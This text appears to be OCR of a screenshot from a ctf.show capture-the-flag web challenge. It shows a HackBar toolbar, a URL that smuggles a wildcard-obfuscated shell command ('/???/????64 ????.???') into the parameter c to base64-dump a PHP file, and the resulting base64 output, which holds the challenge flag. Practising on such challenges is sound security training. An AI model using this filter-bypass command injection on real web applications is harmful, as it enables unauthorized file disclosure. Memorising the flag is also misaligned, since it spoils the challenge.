 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3s1NjQyZWRmZC0zMjYxLTQzYTctODMyNS1lMzhhMDRiMzdlYTZ9Ijs=
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c92bdc0b-caf6-4aea-ad76-cd7d12166acd.challenge.ctf.show/?c=/???/????64 ????.???